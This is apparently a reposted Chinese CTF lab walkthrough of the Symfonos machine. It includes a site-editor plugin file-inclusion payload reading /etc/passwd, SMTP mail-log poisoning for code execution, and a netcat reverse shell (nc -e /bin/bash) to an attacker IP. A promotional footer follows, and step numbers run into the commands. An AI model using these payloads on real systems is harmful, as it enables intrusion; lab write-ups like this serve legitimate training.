0x01 信息收集阶段

1.arp-scan -l 扫描主机【IP以实际IP为准】



2.nmap扫描端口,发现smtp,http,samba服务开放

登录web

3.-L:显示服务器端所分享出来的所有资源;发现共享文件helios和anonymous

0x02 渗透测试阶段

4.指定anonymous用户以guest身份登录

ls发现存在attention.txt文件,get下载文件 查看attention.txt发现三个疑似密码epliioko qwerty baseball

5.指定helios用户登录

发现存在research.txt和todo.txt文件,下载到本地

6.查看todo.txt,发现疑似url路径

7.尝试登录url路径

修改/etc/hosts文件,添加一行解析

发现可以正常访问

8.wpscan工具扫描

因为工具需要联网,场景中不能使用。直接给出结果,扫描到存在site-editor插件,版本1.1.1

wpscan --url http://symfonos.local/h3l105/ --enumeratep,t,tt,cb,dbe,u,m9、site-editor存在文件包含漏洞,输入payload

http://<host>/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd10.通过telnet连接smtp25端口,发送php文件。

11.测试是否发送成功

http://<host>/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?=/var/mail/helios&c=id12.反弹shell

&c=nc -e /bin/bash 10.10.210.199 777713.攻击机监听获得shell

0x02 提权阶段

14.查找suid文件

find / -perm -u=s 2>/dev/null15.提权

16.寻找flag文件

星 球 免 费 福 利

转发公众号本文到朋友圈获取抽奖资格

点击下方小程序图片完成抽奖

欢 迎 加 入 星 球 !

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=MzkxNDAyNTY2NA==&mid=2247492645&idx=2&sn=7de38943a02540b318b6a18c0f0fb43e&chksm=c176198af601909c87bca42f4581d1f1b10b5aee32407f3070289aacd94af01dfb4f2c21ce5c#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh